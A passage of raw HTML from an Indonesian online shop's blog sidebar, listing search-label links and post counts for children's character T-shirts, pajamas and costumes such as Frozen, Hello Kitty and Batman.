jual kaos karakter anak
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20anak%20grosir'>
jual kaos karakter anak grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20grosir'>
jual kaos karakter grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20kartun%20murah'>
jual kaos karakter kartun murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20murah'>
jual kaos karakter murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mcqueen%20online%20bbm%20dewasa'>
jual kaos mcqueen online bbm dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mess%20maker%20online%20bbm%20dewasa'>
jual kaos mess maker online bbm dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mickey%20mouse%20online%20bbm%20dewasa'>
jual kaos mickey mouse online bbm dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20paul%20frank%20anak-anak'>
jual kaos paul frank anak-anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20paul%20frank%20online%20bbm%20dewasa'>
jual kaos paul frank online bbm dewasa
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20puma'>
jual kaos puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20sofia'>
jual kaos sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20spongebob%20anak-anak'>
jual kaos spongebob anak-anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20strawberry%20shortcake'>
jual kaos strawberry shortcake
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20thomas'>
jual kaos thomas
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20tsum%20tsum'>
jual kaos tsum tsum
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20Winnie%20The%20Pooh%20anak-anak'>
jual kaos Winnie The Pooh anak-anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20karakter%20batman'>
jual karakter batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20daisy%20duck'>
jual kostum daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20frozen'>
jual kostum elsa frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20little%20pony'>
jual kostum elsa little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20little%20pony%20jual%20baju%20little%20pony%20murah'>
jual kostum elsa little pony jual baju little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20tracktor%20keruk%20oshkosh'>
jual kostum elsa tracktor keruk oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20little%20pony%20jual%20baju%20little%20pony%20murah'>
jual kostum little pony jual baju little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pakaian%20anak%20branded%20grosir'>
jual pakaian anak branded grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pernak%20pernik%20cars%20mcqueen'>
jual pernak pernik cars mcqueen
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pernak%20pernik%20mcqueen%20cars'>
jual pernak pernik mcqueen cars
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20aikatsu%20piyama%20aikatsumerk%20gap'>
jual piyama aikatsu piyama aikatsumerk gap
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20batman'>
jual piyama batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20bayi'>
jual piyama bayi
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20mcqueen'>
jual piyama mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20thomas'>
jual piyama thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20setelan%20anak%20berkarakter'>
jual setelan anak berkarakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20sweater%20karakter%20olaf'>
jual sweater karakter olaf
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jualan%20makanan'>
jualan makanan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20anak%20marvel'>
kaos anak anak marvel
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20avenger'>
kaos anak avenger
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20ANAK%20BATMAN'>
KAOS ANAK BATMAN
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20batman%20justice%20league'>
kaos anak batman justice league
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20ben10'>
kaos anak ben10
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20boboiboy'>
kaos anak boboiboy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20branded'>
kaos anak branded
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20branded%20grosir'>
kaos anak branded grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20cars%20mcqueen%20printing'>
kaos anak cars mcqueen printing
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20cewek%20hello%20kitty'>
kaos anak cewek hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20DAISY%20DUCK'>
kaos anak DAISY DUCK
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen%20murah'>
kaos anak frozen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen%20oshkosh%20shark%20bandung'>
kaos anak frozen oshkosh shark bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen.'>
kaos anak frozen.
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20gambar%20mickey'>
kaos anak gambar mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20gambar%20sofia'>
kaos anak gambar sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty'>
kaos anak hello kitty
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20lengan'>
kaos anak hello kitty lengan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20lengan%20panjang'>
kaos anak hello kitty lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty%20sweet'>
kaos anak hello kitty sweet
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter'>
kaos anak karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20disney'>
kaos anak karakter disney
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20disney%20murah'>
kaos anak karakter disney murah
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20dream%20kids'>
kaos anak karakter dream kids
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20hello%20kitty'>
kaos anak karakter hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kaos%20Anak%20Karakter%20Kartun'>
Kaos Anak Karakter Kartun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20oskosh'>
kaos anak karakter oskosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20sofia'>
kaos anak karakter sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20super%20hero'>
kaos anak karakter super hero
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20superhero'>
kaos anak karakter superhero
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20termurah'>
kaos anak karakter termurah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20keren'>
kaos anak keren
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20levis%20murah'>
kaos anak levis murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20little%20pony'>
kaos anak little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20little%20pony%20lengan%20panjang'>
kaos anak little pony lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20lucu%20dan%20murah'>
kaos anak lucu dan murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20marvel'>
kaos anak marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mcqueen'>
kaos anak mcqueen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mecqueen'>
kaos anak mecqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20merk%20disney'>
kaos anak merk disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mess%20maker'>
kaos anak mess maker
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mickey%20mouse'>
kaos anak mickey mouse
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mickey%20n%20friends%20kuning'>
kaos anak mickey n friends kuning
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minion'>
kaos anak minion
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20mouse'>
kaos anak minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20mouse%20murah'>
kaos anak minnie mouse murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20minnie%20murah'>
kaos anak minnie murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mobile%20legend'>
kaos anak mobile legend
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20murah'>
kaos anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20murah%20branded'>
kaos anak murah branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20oshkosh'>
kaos anak oshkosh
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20oshkosh%20lengan%20panjang'>
kaos anak oshkosh lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20paul%20frank'>
kaos anak paul frank
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20perempuan%20lucu'>
kaos anak perempuan lucu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20perempuan%20murah'>
kaos anak perempuan murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20roblox'>
kaos anak roblox
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20robocar%20poli'>
kaos anak robocar poli
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20sesame%20street'>
kaos anak sesame street
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20spongebob'>
kaos anak spongebob
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20superman'>
kaos anak superman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20thomas'>
kaos anak thomas
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20thomas%20murah'>
kaos anak thomas murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20ANAK%20TSUM%20TSUM'>
KAOS ANAK TSUM TSUM
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20avenger'>
kaos avenger
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20BABY%20SHARK'>
KAOS BABY SHARK
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20baby%20shark%20dance'>
kaos baby shark dance
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman'>
kaos batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20BATMAN%20anak'>
kaos BATMAN anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20grosir'>
kaos batman grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20harga%20grosir'>
kaos batman harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel'>
kaos batman marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel%20grosir'>
kaos batman marvel grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20marvel%20lokal'>
kaos batman marvel lokal
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20murah'>
kaos batman murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20super%20hero'>
kaos batman super hero
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bayi%20perempuan'>
kaos bayi perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bayi%20perempuan%20carter'>
kaos bayi perempuan carter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10'>
kaos ben10
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20anak'>
kaos ben10 anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20murah'>
kaos ben10 murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20ben10%20order'>
kaos ben10 order
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20benten'>
kaos benten
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20doraemon'>
kaos bergambar doraemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20elmo'>
kaos bergambar elmo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20mcqueen'>
kaos bergambar mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20bergambar%20OSHKOSH'>
kaos bergambar OSHKOSH
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy'>
kaos boboiboy
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy%20murah'>
kaos boboiboy murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy%20order'>
kaos boboiboy order
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america'>
kaos captain america
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america%20anak'>
kaos captain america anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america%20grosir'>
kaos captain america grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20barbie%20anak'>
kaos car barbie anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen'>
kaos car mcqueen
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20grosir'>
kaos car mcqueen grosir
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20harga%20grosir'>
kaos car mcqueen harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20murah'>
kaos car mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20OSHKOSH%20grosir'>
kaos car OSHKOSH grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20OSHKOSH%20murah'>
kaos car OSHKOSH murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20cat%20oshkosh'>
kaos cat oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20anak'>
kaos daisy anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20duck%20grosir'>
kaos daisy duck grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20daisy%20lokal'>
kaos daisy lokal
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20elmo%20biru'>
kaos disney elmo biru
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20grosir'>
kaos disney grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kaos%20Disney%20Marie%20The%20Cute%20Cat'>
Kaos Disney Marie The Cute Cat
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20murah'>
kaos disney murah
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20donald%20duck%20harga%20grosir'>
kaos donald duck harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon'>
kaos doraemon
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20cowok'>
kaos doraemon cowok
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20grosir'>
kaos doraemon grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20murah'>
kaos doraemon murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20dream%20kids%20grosir'>
kaos dream kids grosir
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20dream%20kids%20murah'>
kaos dream kids murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20elmo%20sesame%20street'>
kaos elmo sesame street
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen'>
kaos frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20anak'>
kaos frozen anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20anak%20murah'>
kaos frozen anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20elsa'>
kaos frozen elsa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20fever%20grosir'>
kaos frozen fever grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20fever%20murah'>
kaos frozen fever murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20grosir'>
kaos frozen grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20murah'>
kaos frozen murah
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20boboiboy'>
kaos gambar boboiboy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20daisy%20duck'>
kaos gambar daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20doraemon'>
kaos gambar doraemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20hello%20kitty'>
kaos gambar hello kitty
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20little%20pony'>
kaos gambar little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20HARLEY%20DAVIDSON%20harga%20grosir'>
kaos HARLEY DAVIDSON harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20anak'>
kaos hello kitty anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20anak%20murah'>
kaos hello kitty anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20dewasa'>
kaos hello kitty dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20harga%20grosir'>
kaos hello kitty harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20lengan%20panjang'>
kaos hello kitty lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20lokal'>
kaos hello kitty lokal
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20murah'>
kaos hello kitty murah
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20HELLO%20KITTY%20order'>
kaos HELLO KITTY order
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20sweet%20order'>
kaos hello kitty sweet order
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hero%20anak%20anak'>
kaos hero anak anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20impostors%20bandung'>
kaos impostors bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20impostors%20murah'>
kaos impostors murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20muslim%20muslim%20bandung'>
kaos kaos anak muslim muslim bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20OSHKOSH%20OSHKOSH%20bandung'>
kaos kaos anak OSHKOSH OSHKOSH bandung
